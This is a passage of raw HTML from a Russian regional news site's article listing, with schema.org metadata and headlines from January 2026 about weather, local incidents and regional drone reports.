href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-155/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-155/" title="В Брянской области за минувшие сутки потушено пять пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено пять пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T12:00:17+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T12:00:17+03:00">12:00</time></div></header></article></div><div class="entry-row"><article id="post-207999" class="post-207999 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d0%b5%d0%b4%d1%8f%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d0%b8-%d1%81%d0%bd%d0%b5%d0%b3%d0%be%d0%bf%d0%b0%d0%b4%d1%8b-%d0%b2%d0%bd%d0%b5%d1%81%d0%bb%d0%b8-%d0%ba%d0%be%d1%80%d1%80\/","headline":"Ледяной дождь и снегопады внесли коррективы в работу служб в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-07_14-42-30.jpg","dateCreated":"2026-01-09T11:20:12+00:00","datePublished":"2026-01-09T11:20:12+00:00","dateModified":"2026-01-09T16:04:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d0%b5%d0%b4%d1%8f%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d0%b8-%d1%81%d0%bd%d0%b5%d0%b3%d0%be%d0%bf%d0%b0%d0%b4%d1%8b-%d0%b2%d0%bd%d0%b5%d1%81%d0%bb%d0%b8-%d0%ba%d0%be%d1%80%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d0%b5%d0%b4%d1%8f%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d0%b8-%d1%81%d0%bd%d0%b5%d0%b3%d0%be%d0%bf%d0%b0%d0%b4%d1%8b-%d0%b2%d0%bd%d0%b5%d1%81%d0%bb%d0%b8-%d0%ba%d0%be%d1%80%d1%80/" title="Ледяной дождь и снегопады внесли коррективы в работу служб в Брянской области" rel="bookmark">Ледяной дождь и снегопады внесли коррективы в работу служб в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T11:20:12+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T11:20:12+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-207997" class="post-207997 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%b4%d0%b0%d1%80-%d0%be%d1%80%d0%b5%d1%88%d0%bd%d0%b8%d0%ba%d0%be%d0%bc-%d0%be%d1%82%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b0%d1%82%d0%b0%d0%ba%d1%83-%d0%bd%d0%b0-%d1%80\/","headline":"Удар «Орешником» — ответ за атаку на резиденцию Путина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-09T09:23:13+00:00","datePublished":"2026-01-09T09:23:13+00:00","dateModified":"2026-01-09T09:23:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%b4%d0%b0%d1%80-%d0%be%d1%80%d0%b5%d1%88%d0%bd%d0%b8%d0%ba%d0%be%d0%bc-%d0%be%d1%82%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b0%d1%82%d0%b0%d0%ba%d1%83-%d0%bd%d0%b0-%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%b4%d0%b0%d1%80-%d0%be%d1%80%d0%b5%d1%88%d0%bd%d0%b8%d0%ba%d0%be%d0%bc-%d0%be%d1%82%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b0%d1%82%d0%b0%d0%ba%d1%83-%d0%bd%d0%b0-%d1%80/" title="Удар «Орешником» — ответ за атаку на резиденцию Путина" rel="bookmark">Удар «Орешником» — ответ за атаку на резиденцию Путина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T09:23:13+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T09:23:13+03:00">09:23</time></div></header></article></div><div class="entry-row"><article id="post-207991" class="post-207991 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%be-%d0%b0%d0%b2\/","headline":"В Новозыбковском округе произошло аварийное отключение электроэнергии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/IMG-20231203-WA0001.jpg","dateCreated":"2026-01-09T09:15:50+00:00","datePublished":"2026-01-09T09:15:50+00:00","dateModified":"2026-01-09T16:03:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%be-%d0%b0%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%be-%d0%b0%d0%b2/" title="В Новозыбковском округе произошло аварийное отключение электроэнергии" rel="bookmark">В Новозыбковском округе произошло аварийное отключение электроэнергии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T09:15:50+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T09:15:50+03:00">09:15</time></div></header></article></div><div class="entry-row"><article id="post-207995" class="post-207995 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-18\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-09T08:18:28+00:00","datePublished":"2026-01-09T08:18:28+00:00","dateModified":"2026-01-09T09:20:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-18/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-18/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T08:18:28+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T08:18:28+03:00">08:18</time></div></header></article></div><div class="entry-row"><article id="post-207988" class="post-207988 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%b5%d0%bd-%d1%81%d0%bd%d0%b5\/","headline":"Ночью в Брянской области возможен снег с дождем!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-08T19:27:53+00:00","datePublished":"2026-01-08T19:27:53+00:00","dateModified":"2026-01-08T19:27:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%b5%d0%bd-%d1%81%d0%bd%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%b5%d0%bd-%d1%81%d0%bd%d0%b5/" title="Ночью в Брянской области возможен снег с дождем!" rel="bookmark">Ночью в Брянской области возможен снег с дождем!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T19:27:53+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T19:27:53+03:00">19:27</time></div></header></article></div><div class="entry-row"><article id="post-207985" class="post-207985 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-19-%d1%82%d0%b8-%d1%83%d0%bb%d0%b8%d1%86%d0%b0%d1%85-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d1%8b\/","headline":"В Новозыбкове на 19-ти улицах завершены работы по очистке от снега, про район пока молчат","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-08_18-22-26.jpg","dateCreated":"2026-01-08T18:26:40+00:00","datePublished":"2026-01-08T18:26:40+00:00","dateModified":"2026-01-08T18:26:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-19-%d1%82%d0%b8-%d1%83%d0%bb%d0%b8%d1%86%d0%b0%d1%85-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-19-%d1%82%d0%b8-%d1%83%d0%bb%d0%b8%d1%86%d0%b0%d1%85-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d1%8b/" title="В Новозыбкове на 19-ти улицах завершены работы по очистке от снега, про район пока молчат" rel="bookmark">В Новозыбкове на 19-ти улицах завершены работы по очистке от снега, про район пока молчат</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T18:26:40+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T18:26:40+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-207977" class="post-207977 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d0%b8%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d1%85-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7\/","headline":"Снежное месиво на дорогах села в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-08_16-17-55.jpg","dateCreated":"2026-01-08T17:21:01+00:00","datePublished":"2026-01-08T17:21:01+00:00","dateModified":"2026-01-08T17:21:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d0%b8%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d1%85-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d0%b8%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d1%85-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" title="Снежное месиво на дорогах села в Новозыбковском округе" rel="bookmark">Снежное месиво на дорогах села в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T17:21:01+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T17:21:01+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-207972" class="post-207972 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%84%d0%be%d1%82%d0%be-%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b4%d0%b8%d1%82%d0%b5-17-%d0%b9-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be\/","headline":"На фото вы видите 17-й километр дороги Новозыбков - Красная гора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-08_14-02-20.jpg","dateCreated":"2026-01-08T14:08:22+00:00","datePublished":"2026-01-08T14:08:22+00:00","dateModified":"2026-01-08T14:08:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%be%d1%82%d0%be-%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b4%d0%b8%d1%82%d0%b5-17-%d0%b9-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%be%d1%82%d0%be-%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b4%d0%b8%d1%82%d0%b5-17-%d0%b9-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be/" title="На фото вы видите 17-й километр дороги Новозыбков &#8212; Красная гора" rel="bookmark">На фото вы видите 17-й километр дороги Новозыбков &#8212; Красная гора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T14:08:22+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T14:08:22+03:00">14:08</time></div></header></article></div><div class="entry-row"><article id="post-207962" class="post-207962 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%be%d1%80%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82-%d1%8d%d1%82%d0%be%d0%b3%d0%be\/","headline":"Дворники Новозыбкова устали от этого бесконечного снега","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-08_13-32-57.jpg","dateCreated":"2026-01-08T13:39:05+00:00","datePublished":"2026-01-08T13:39:05+00:00","dateModified":"2026-01-08T13:39:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%be%d1%80%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82-%d1%8d%d1%82%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%be%d1%80%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82-%d1%8d%d1%82%d0%be%d0%b3%d0%be/" title="Дворники Новозыбкова устали от этого бесконечного снега" rel="bookmark">Дворники Новозыбкова устали от этого бесконечного снега</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T13:39:05+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T13:39:05+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-207958" class="post-207958 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%bc-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2-2026\/","headline":"Первым новорожденным Новозыбкова в 2026 году стал мальчик","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/iJ-I226iAXTn9-syQ0S3w-CRhWszZEvU5X3nGUp9YTg5h1UphfHXhFPB_KGglCTxJjidao7wsXCu3qQmZBc3hKJw.jpg","dateCreated":"2026-01-08T12:15:17+00:00","datePublished":"2026-01-08T12:15:17+00:00","dateModified":"2026-01-08T12:16:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%bc-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%bc-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2-2026/" title="Первым новорожденным Новозыбкова в 2026 году стал мальчик" rel="bookmark">Первым новорожденным Новозыбкова в 2026 году стал мальчик</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T12:15:17+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T12:15:17+03:00">12:15</time></div></header></article></div><div class="entry-row"><article id="post-207955" class="post-207955 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%80%d0%b0%d1%87%d0%bb%d0%b8%d0%b2%d1%8b%d1%85-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%b0%d1%84%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1\/","headline":"Драчливых посетителей кафе в Новозыбкове пришлось успокаивать стражам порядка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/mCsBrH-aRr4_zvjjUG-391di0Lk6WpnvynI6PEHo9BtRqjrYFKBLTNE9azc046CtBiVtiAcnWYn8cUN6P7EVod6C.jpg","dateCreated":"2026-01-08T11:51:32+00:00","datePublished":"2026-01-08T11:51:32+00:00","dateModified":"2026-01-08T11:51:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%80%d0%b0%d1%87%d0%bb%d0%b8%d0%b2%d1%8b%d1%85-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%b0%d1%84%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%80%d0%b0%d1%87%d0%bb%d0%b8%d0%b2%d1%8b%d1%85-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%b0%d1%84%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" title="Драчливых посетителей кафе в Новозыбкове пришлось успокаивать стражам порядка" rel="bookmark">Драчливых посетителей кафе в Новозыбкове пришлось успокаивать стражам порядка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T11:51:32+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T11:51:32+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-207953" class="post-207953 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b0%d1%82%d1%8c\/","headline":"Роспотребнадзор призывает сообщать, если напиток Aloe Vera увидите на брянских 